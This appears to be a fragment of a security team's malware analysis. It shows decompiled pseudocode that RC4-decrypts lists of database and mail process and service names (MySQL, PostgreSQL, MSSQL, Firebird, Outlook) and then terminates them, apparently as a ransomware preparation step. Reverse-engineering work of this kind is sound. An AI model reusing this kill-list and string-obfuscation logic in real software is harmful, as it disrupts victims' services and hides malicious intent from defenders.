 str1 = (WCHAR *)RC4_Decrypt_Str(asc_4175BC, key1, 128, 2);//
// 0033C090 31 00 63 00 38 00 2E 00 65 00 78 00 65 00 3B 00 1.c.8...e.x.e.;.
// 0033C0A0 31 00 63 00 76 00 37 00 37 00 2E 00 65 00 78 00 1.c.v.7.7...e.x.
// 0033C0B0 65 00 3B 00 6F 00 75 00 74 00 6C 00 6F 00 6F 00 e.;.o.u.t.l.o.o.
// 0033C0C0 6B 00 2E 00 65 00 78 00 65 00 3B 00 70 00 6F 00 k...e.x.e.;.p.o.
// 0033C0D0 73 00 74 00 67 00 72 00 65 00 73 00 2E 00 65 00 s.t.g.r.e.s...e.
// 0033C0E0 78 00 65 00 3B 00 6D 00 79 00 73 00 71 00 6C 00 x.e.;.m.y.s.q.l.
// 0033C0F0 64 00 2D 00 6E 00 74 00 2E 00 65 00 78 00 65 00 d.-.n.t...e.x.e.
// 0033C100 3B 00 6D 00 79 00 73 00 71 00 6C 00 64 00 2E 00 ;.m.y.s.q.l.d...
// 0033C110 65 00 78 00 65 00 3B 00 73 00 71 00 6C 00 73 00 e.x.e.;.s.q.l.s.
// 0033C120 65 00 72 00 76 00 72 00 2E 00 65 00 78 00 65 00 e.r.v.r...e.x.e.
// 0033C130 3B 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ;...............
str2 = (WCHAR *)RC4_Decrypt_Str(aGjlh, key1, 128, 2);//
// 0033C198 46 00 69 00 72 00 65 00 62 00 69 00 72 00 64 00 F.i.r.e.b.i.r.d.
// 0033C1A8 47 00 75 00 61 00 72 00 64 00 69 00 61 00 6E 00 G.u.a.r.d.i.a.n.
// 0033C1B8 44 00 65 00 66 00 61 00 75 00 6C 00 74 00 49 00 D.e.f.a.u.l.t.I.
// 0033C1C8 6E 00 73 00 74 00 61 00 6E 00 63 00 65 00 3B 00 n.s.t.a.n.c.e.;.
// 0033C1D8 46 00 69 00 72 00 65 00 62 00 69 00 72 00 64 00 F.i.r.e.b.i.r.d.
// 0033C1E8 53 00 65 00 72 00 76 00 65 00 72 00 44 00 65 00 S.e.r.v.e.r.D.e.
// 0033C1F8 66 00 61 00 75 00 6C 00 74 00 49 00 6E 00 73 00 f.a.u.l.t.I.n.s.
// 0033C208 74 00 61 00 6E 00 63 00 65 00 3B 00 73 00 71 00 t.a.n.c.e.;.s.q.
// 0033C218 6C 00 77 00 72 00 69 00 74 00 65 00 72 00 3B 00 l.w.r.i.t.e.r.;.
// 0033C228 6D 00 73 00 73 00 71 00 6C 00 73 00 65 00 72 00 m.s.s.q.l.s.e.r.
// 0033C238 76 00 65 00 72 00 3B 00 73 00 71 00 6C 00 73 00 v.e.r.;.s.q.l.s.
// 0033C248 65 00 72 00 76 00 65 00 72 00 61 00 64 00 68 00 e.r.v.e.r.a.d.h.
// 0033C258 65 00 6C 00 70 00 65 00 72 00 3B 00 00 00 00 00 e.l.p.e.r.;.....
str1_split = sub_401D50((int)str1, 0);
// return[0] --
// return[1] --
str2_split = sub_401D50((int)str2, 0);
v2 = kernel32_lstrlenW(str1);
user_memset((char *)str1, 0, v2);
user_HeapFree(str1);
v3 = kernel32_lstrlenW(str2);
user_memset((char *)str2, 0, v3);
user_HeapFree(str2);
if ( str2_split )
FindAndCloseServices((int)str2_split);
if ( str1_split )
FindAndCloseProcesses((int)str1_split);
ChaMd5安全团队